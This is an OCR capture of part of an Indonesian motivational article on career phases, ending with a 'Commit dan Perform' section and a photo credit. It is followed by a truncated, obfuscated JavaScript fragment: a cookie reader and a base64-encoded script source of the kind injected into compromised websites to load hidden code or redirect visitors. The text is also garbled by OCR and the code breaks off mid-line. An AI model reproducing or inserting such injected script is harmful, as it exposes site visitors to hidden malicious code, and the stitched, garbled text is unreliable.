
namun harus optimis dan terus berusaha, ” ungkapnya.
Commit dan Perform
Setelah mencoba di fase sebelumnya, akhirnya kita akan
mengerti cara mana yang gagal dan berhasil. Maka
keuletan dan kegigihan menjadi kunci keberhasilan kita
dan terus untuk perform dalam pekerjaan kita. Pada fase
ini juga kita mulai merasakan hasil dari jerih payah dan
usahakita di fase phase sebelumnya.
Sumber/foto : FB Pambudi Sunarsihanto/avature.net
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new